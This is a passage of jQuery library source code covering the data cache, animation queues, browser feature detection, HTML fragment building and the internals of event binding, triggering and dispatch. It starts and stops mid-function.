				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

		return tag === undefined || tag && jQuery.nodeName( context, tag ) ?
			jQuery.merge( [ context ], found ) :
			found;
	}


// Mark scripts as having already been evaluated
	function setGlobalEval( elems, refElements ) {
		var elem,
			i = 0;
		for ( ; ( elem = elems[ i ] ) != null; i++ ) {
			jQuery._data(
				elem,
				"globalEval",
				!refElements || jQuery._data( refElements[ i ], "globalEval" )
			);
		}
	}


	var rhtml = /<|&#?\w+;/,
		rtbody = /<tbody/i;

	function fixDefaultChecked( elem ) {
		if ( rcheckableType.test( elem.type ) ) {
			elem.defaultChecked = elem.checked;
		}
	}

	function buildFragment( elems, context, scripts, selection, ignored ) {
		var j, elem, contains,
			tmp, tag, tbody, wrap,
			l = elems.length,

			// Ensure a safe fragment
			safe = createSafeFragment( context ),

			nodes = [],
			i = 0;

		for ( ; i < l; i++ ) {
			elem = elems[ i ];

			if ( elem || elem === 0 ) {

				// Add nodes directly
				if ( jQuery.type( elem ) === "object" ) {
					jQuery.merge( nodes, elem.nodeType ? [ elem ] : elem );

					// Convert non-html into a text node
				} else if ( !rhtml.test( elem ) ) {
					nodes.push( context.createTextNode( elem ) );

					// Convert html into DOM nodes
				} else {
					tmp = tmp || safe.appendChild( context.createElement( "div" ) );

					// Deserialize a standard representation
					tag = ( rtagName.exec( elem ) || [ "", "" ] )[ 1 ].toLowerCase();
					wrap = wrapMap[ tag ] || wrapMap._default;

					tmp.innerHTML = wrap[ 1 ] + jQuery.htmlPrefilter( elem ) + wrap[ 2 ];

					// Descend through wrappers to the right content
					j = wrap[ 0 ];
					while ( j-- ) {
						tmp = tmp.lastChild;
					}

					// Manually add leading whitespace removed by IE
					if ( !support.leadingWhitespace && rleadingWhitespace.test( elem ) ) {
						nodes.push( context.createTextNode( rleadingWhitespace.exec( elem )[ 0 ] ) );
					}

					// Remove IE's autoinserted <tbody> from table fragments
					if ( !support.tbody ) {

						// String was a <table>, *may* have spurious <tbody>
						elem = tag === "table" && !rtbody.test( elem ) ?
							tmp.firstChild :

							// String was a bare <thead> or <tfoot>
							wrap[ 1 ] === "<table>" && !rtbody.test( elem ) ?
								tmp :
								0;

						j = elem && elem.childNodes.length;
						while ( j-- ) {
							if ( jQuery.nodeName( ( tbody = elem.childNodes[ j ] ), "tbody" ) &&
								!tbody.childNodes.length ) {

								elem.removeChild( tbody );
							}
						}
					}

					jQuery.merge( nodes, tmp.childNodes );

					// Fix #12392 for WebKit and IE > 9
					tmp.textContent = "";

					// Fix #12392 for oldIE
					while ( tmp.firstChild ) {
						tmp.removeChild( tmp.firstChild );
					}

					// Remember the top-level container for proper cleanup
					tmp = safe.lastChild;
				}
			}
		}

		// Fix #11356: Clear elements from fragment
		if ( tmp ) {
			safe.removeChild( tmp );
		}

		// Reset defaultChecked for any radios and checkboxes
		// about to be appended to the DOM in IE 6/7 (#8060)
		if ( !support.appendChecked ) {
			jQuery.grep( getAll( nodes, "input" ), fixDefaultChecked );
		}

		i = 0;
		while ( ( elem = nodes[ i++ ] ) ) {

			// Skip elements already in the context collection (trac-4087)
			if ( selection && jQuery.inArray( elem, selection ) > -1 ) {
				if ( ignored ) {
					ignored.push( elem );
				}

				continue;
			}

			contains = jQuery.contains( elem.ownerDocument, elem );

			// Append to fragment
			tmp = getAll( safe.appendChild( elem ), "script" );

			// Preserve script evaluation history
			if ( contains ) {
				setGlobalEval( tmp );
			}

			// Capture executables
			if ( scripts ) {
				j = 0;
				while ( ( elem = tmp[ j++ ] ) ) {
					if ( rscriptType.test( elem.type || "" ) ) {
						scripts.push( elem );
					}
				}
			}
		}

		tmp = null;

		return safe;
	}


	( function() {
		var i, eventName,
			div = document.createElement( "div" );

		// Support: IE<9 (lack submit/change bubble), Firefox (lack focus(in | out) events)
		for ( i in { submit: true, change: true, focusin: true } ) {
			eventName = "on" + i;

			if ( !( support[ i ] = eventName in window ) ) {

				// Beware of CSP restrictions (https://developer.mozilla.org/en/Security/CSP)
				div.setAttribute( eventName, "t" );
				support[ i ] = div.attributes[ eventName ].expando === false;
			}
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();


	var rformElems = /^(?:input|select|textarea)$/i,
		rkeyEvent = /^key/,
		rmouseEvent = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
		rfocusMorph = /^(?:focusinfocus|focusoutblur)$/,
		rtypenamespace = /^([^.]*)(?:\.(.+)|)/;

	function returnTrue() {
		return true;
	}

	function returnFalse() {
		return false;
	}

// Support: IE9
// See #13393 for more info
	function safeActiveElement() {
		try {
			return document.activeElement;
		} catch ( err ) { }
	}

	function on( elem, types, selector, data, fn, one ) {
		var origFn, type;

		// Types can be a map of types/handlers
		if ( typeof types === "object" ) {

			// ( types-Object, selector, data )
			if ( typeof selector !== "string" ) {

				// ( types-Object, data )
				data = data || selector;
				selector = undefined;
			}
			for ( type in types ) {
				on( elem, type, selector, data, types[ type ], one );
			}
			return elem;
		}

		if ( data == null && fn == null ) {

			// ( types, fn )
			fn = selector;
			data = selector = undefined;
		} else if ( fn == null ) {
			if ( typeof selector === "string" ) {

				// ( types, selector, fn )
				fn = data;
				data = undefined;
			} else {

				// ( types, data, fn )
				fn = data;
				data = selector;
				selector = undefined;
			}
		}
		if ( fn === false ) {
			fn = returnFalse;
		} else if ( !fn ) {
			return elem;
		}

		if ( one === 1 ) {
			origFn = fn;
			fn = function( event ) {

				// Can use an empty set, since event contains the info
				jQuery().off( event );
				return origFn.apply( this, arguments );
			};

			// Use same guid so caller can remove using origFn
			fn.guid = origFn.guid || ( origFn.guid = jQuery.guid++ );
		}
		return elem.each( function() {
			jQuery.event.add( this, types, fn, data, selector );
		} );
	}

	/*
	 * Helper functions for managing events -- not part of the public interface.
	 * Props to Dean Edwards' addEvent library for many of the ideas.
	 */
	jQuery.event = {

		global: {},

		add: function( elem, types, handler, data, selector ) {
			var tmp, events, t, handleObjIn,
				special, eventHandle, handleObj,
				handlers, type, namespaces, origType,
				elemData = jQuery._data( elem );

			// Don't attach events to noData or text/comment nodes (but allow plain objects)
			if ( !elemData ) {
				return;
			}

			// Caller can pass in an object of custom data in lieu of the handler
			if ( handler.handler ) {
				handleObjIn = handler;
				handler = handleObjIn.handler;
				selector = handleObjIn.selector;
			}

			// Make sure that the handler has a unique ID, used to find/remove it later
			if ( !handler.guid ) {
				handler.guid = jQuery.guid++;
			}

			// Init the element's event structure and main handler, if this is the first
			if ( !( events = elemData.events ) ) {
				events = elemData.events = {};
			}
			if ( !( eventHandle = elemData.handle ) ) {
				eventHandle = elemData.handle = function( e ) {

					// Discard the second event of a jQuery.event.trigger() and
					// when an event is called after a page has unloaded
					return typeof jQuery !== "undefined" &&
					( !e || jQuery.event.triggered !== e.type ) ?
						jQuery.event.dispatch.apply( eventHandle.elem, arguments ) :
						undefined;
				};

				// Add elem as a property of the handle fn to prevent a memory leak
				// with IE non-native events
				eventHandle.elem = elem;
			}

			// Handle multiple events separated by a space
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// There *must* be a type, no attaching namespace-only handlers
				if ( !type ) {
					continue;
				}

				// If event changes its type, use the special event handlers for the changed type
				special = jQuery.event.special[ type ] || {};

				// If selector defined, determine special event api type, otherwise given type
				type = ( selector ? special.delegateType : special.bindType ) || type;

				// Update special based on newly reset type
				special = jQuery.event.special[ type ] || {};

				// handleObj is passed to all event handlers
				handleObj = jQuery.extend( {
					type: type,
					origType: origType,
					data: data,
					handler: handler,
					guid: handler.guid,
					selector: selector,
					needsContext: selector && jQuery.expr.match.needsContext.test( selector ),
					namespace: namespaces.join( "." )
				}, handleObjIn );

				// Init the event handler queue if we're the first
				if ( !( handlers = events[ type ] ) ) {
					handlers = events[ type ] = [];
					handlers.delegateCount = 0;

					// Only use addEventListener/attachEvent if the special events handler returns false
					if ( !special.setup ||
						special.setup.call( elem, data, namespaces, eventHandle ) === false ) {

						// Bind the global event handler to the element
						if ( elem.addEventListener ) {
							elem.addEventListener( type, eventHandle, false );

						} else if ( elem.attachEvent ) {
							elem.attachEvent( "on" + type, eventHandle );
						}
					}
				}

				if ( special.add ) {
					special.add.call( elem, handleObj );

					if ( !handleObj.handler.guid ) {
						handleObj.handler.guid = handler.guid;
					}
				}

				// Add to the element's handler list, delegates in front
				if ( selector ) {
					handlers.splice( handlers.delegateCount++, 0, handleObj );
				} else {
					handlers.push( handleObj );
				}

				// Keep track of which events have ever been used, for event optimization
				jQuery.event.global[ type ] = true;
			}

			// Nullify elem to prevent memory leaks in IE
			elem = null;
		},

		// Detach an event or set of events from an element
		remove: function( elem, types, handler, selector, mappedTypes ) {
			var j, handleObj, tmp,
				origCount, t, events,
				special, handlers, type,
				namespaces, origType,
				elemData = jQuery.hasData( elem ) && jQuery._data( elem );

			if ( !elemData || !( events = elemData.events ) ) {
				return;
			}

			// Once for each type.namespace in types; type may be omitted
			types = ( types || "" ).match( rnotwhite ) || [ "" ];
			t = types.length;
			while ( t-- ) {
				tmp = rtypenamespace.exec( types[ t ] ) || [];
				type = origType = tmp[ 1 ];
				namespaces = ( tmp[ 2 ] || "" ).split( "." ).sort();

				// Unbind all events (on this namespace, if provided) for the element
				if ( !type ) {
					for ( type in events ) {
						jQuery.event.remove( elem, type + types[ t ], handler, selector, true );
					}
					continue;
				}

				special = jQuery.event.special[ type ] || {};
				type = ( selector ? special.delegateType : special.bindType ) || type;
				handlers = events[ type ] || [];
				tmp = tmp[ 2 ] &&
					new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" );

				// Remove matching events
				origCount = j = handlers.length;
				while ( j-- ) {
					handleObj = handlers[ j ];

					if ( ( mappedTypes || origType === handleObj.origType ) &&
						( !handler || handler.guid === handleObj.guid ) &&
						( !tmp || tmp.test( handleObj.namespace ) ) &&
						( !selector || selector === handleObj.selector ||
						selector === "**" && handleObj.selector ) ) {
						handlers.splice( j, 1 );

						if ( handleObj.selector ) {
							handlers.delegateCount--;
						}
						if ( special.remove ) {
							special.remove.call( elem, handleObj );
						}
					}
				}

				// Remove generic event handler if we removed something and no more handlers exist
				// (avoids potential for endless recursion during removal of special event handlers)
				if ( origCount && !handlers.length ) {
					if ( !special.teardown ||
						special.teardown.call( elem, namespaces, elemData.handle ) === false ) {

						jQuery.removeEvent( elem, type, elemData.handle );
					}

					delete events[ type ];
				}
			}

			// Remove the expando if it's no longer used
			if ( jQuery.isEmptyObject( events ) ) {
				delete elemData.handle;

				// removeData also checks for emptiness and clears the expando if empty
				// so use it instead of delete
				jQuery._removeData( elem, "events" );
			}
		},

		trigger: function( event, data, elem, onlyHandlers ) {
			var handle, ontype, cur,
				bubbleType, special, tmp, i,
				eventPath = [ elem || document ],
				type = hasOwn.call( event, "type" ) ? event.type : event,
				namespaces = hasOwn.call( event, "namespace" ) ? event.namespace.split( "." ) : [];

			cur = tmp = elem = elem || document;

			// Don't do events on text and comment nodes
			if ( elem.nodeType === 3 || elem.nodeType === 8 ) {
				return;
			}

			// focus/blur morphs to focusin/out; ensure we're not firing them right now
			if ( rfocusMorph.test( type + jQuery.event.triggered ) ) {
				return;
			}

			if ( type.indexOf( "." ) > -1 ) {

				// Namespaced trigger; create a regexp to match event type in handle()
				namespaces = type.split( "." );
				type = namespaces.shift();
				namespaces.sort();
			}
			ontype = type.indexOf( ":" ) < 0 && "on" + type;

			// Caller can pass in a jQuery.Event object, Object, or just an event type string
			event = event[ jQuery.expando ] ?
				event :
				new jQuery.Event( type, typeof event === "object" && event );

			// Trigger bitmask: & 1 for native handlers; & 2 for jQuery (always true)
			event.isTrigger = onlyHandlers ? 2 : 3;
			event.namespace = namespaces.join( "." );
			event.rnamespace = event.namespace ?
				new RegExp( "(^|\\.)" + namespaces.join( "\\.(?:.*\\.|)" ) + "(\\.|$)" ) :
				null;

			// Clean up the event in case it is being reused
			event.result = undefined;
			if ( !event.target ) {
				event.target = elem;
			}

			// Clone any incoming data and prepend the event, creating the handler arg list
			data = data == null ?
				[ event ] :
				jQuery.makeArray( data, [ event ] );

			// Allow special events to draw outside the lines
			special = jQuery.event.special[ type ] || {};
			if ( !onlyHandlers && special.trigger && special.trigger.apply( elem, data ) === false ) {
				return;
			}

			// Determine event propagation path in advance, per W3C events spec (#9951)
			// Bubble up to document, then to window; watch for a global ownerDocument var (#9724)
			if ( !onlyHandlers && !special.noBubble && !jQuery.isWindow( elem ) ) {

				bubbleType = special.delegateType || type;
				if ( !rfocusMorph.test( bubbleType + type ) ) {
					cur = cur.parentNode;
				}
				for ( ; cur; cur = cur.parentNode ) {
					eventPath.push( cur );
					tmp = cur;
				}

				// Only add window if we got to document (e.g., not plain obj or detached DOM)
				if ( tmp === ( elem.ownerDocument || document ) ) {
					eventPath.push( tmp.defaultView || tmp.parentWindow || window );
				}
			}

			// Fire handlers on the event path
			i = 0;
			while ( ( cur = eventPath[ i++ ] ) && !event.isPropagationStopped() ) {

				event.type = i > 1 ?
					bubbleType :
				special.bindType || type;

				// jQuery handler
				handle = ( jQuery._data( cur, "events" ) || {} )[ event.type ] &&
					jQuery._data( cur, "handle" );

				if ( handle ) {
					handle.apply( cur, data );
				}

				// Native handler
				handle = ontype && cur[ ontype ];
				if ( handle && handle.apply && acceptData( cur ) ) {
					event.result = handle.apply( cur, data );
					if ( event.result === false ) {
						event.preventDefault();
					}
				}
			}
			event.type = type;

			// If nobody prevented the default action, do it now
			if ( !onlyHandlers && !event.isDefaultPrevented() ) {

				if (
					( !special._default ||
						special._default.apply( eventPath.pop(), data ) === false
					) && acceptData( elem )
				) {

					// Call a native DOM method on the target with the same name name as the event.
					// Can't use an .isFunction() check here because IE6/7 fails that test.
					// Don't do default actions on window, that's where global variables be (#6170)
					if ( ontype && elem[ type ] && !jQuery.isWindow( elem ) ) {

						// Don't re-trigger an onFOO event when we call its FOO() method
						tmp = elem[ ontype ];

						if ( tmp ) {
							elem[ ontype ] = null;
						}

						// Prevent re-triggering of the same event, since we already bubbled it above
						jQuery.event.triggered = type;
						try {
							elem[ type ]();
						} catch ( e ) {

							// IE<9 dies on focus/blur to hidden element (#1486,#12518)
							// only reproducible on winXP IE8 native, not IE9 in IE8 mode
						}
						jQuery.event.triggered = undefined;

						if ( tmp ) {
							elem[ ontype ] = tmp;
						}
					}
				}
			}

			return event.result;
		},

		dispatch: function( event ) {

			// Make a writable jQuery.Event from the native event object
			event = jQuery.event.fix( event );

			var i, j, ret, matched, handleObj,
				handlerQueue = [],
				args = slice.call( arguments ),
				handlers = ( jQuery._data( this, "events" ) || {} )[ event.type ] || [],
				special = jQuery.event.special[ event.type ] || {};

			// Use the fix-ed jQuery.Event rather than the (read-only) native event
			args[ 0 ] = event;
			event.delegateTarget = this;

			// Call the preDispatch hook for the mapped type, and let it bail if desired
			if ( special.preDispatch && special.preDispatch.call( this, event ) === false ) {
				return;
			}

			// Determine handlers
			handlerQueue = jQuery.event.handlers.call( this, event, handlers );

			// Run delegates first; they may want to stop propagation beneath us
			i = 0;
			while ( ( matched = handlerQueue[ i++ ] ) && !event.isPropagationStopped() ) {
				event.currentTarget = matched.elem;

				j = 0;
				while ( ( handleObj = matched.handlers[ j++ ] ) &&
				!event.isImmediatePropagationStopped() ) {

					// Triggered event must either 1) have no namespace, or 2) have namespace(s)
					// a subset or equal to those in the bound event (both can have no namespace).
					if ( !event.rnamespace || event.rnamespace.test( handleObj.namespace ) ) {

						event.handleObj = handleObj;
						event.data = handleObj.data;

						ret = ( ( jQuery.event.special[ handleObj.origType ] || {} ).handle ||
						handleObj.handler ).apply( matched.elem, args );

						if ( ret !== undefined ) {
							if ( ( event.result = ret ) === false ) {
								event.preventDefault();
								event.stopPropagation();
							}
						}
					}
				}
			}

			// Call the postDispatch hook for the mapped type
			if ( special.postDispatch ) {
				special.postDispatch.call( this, event );
			}

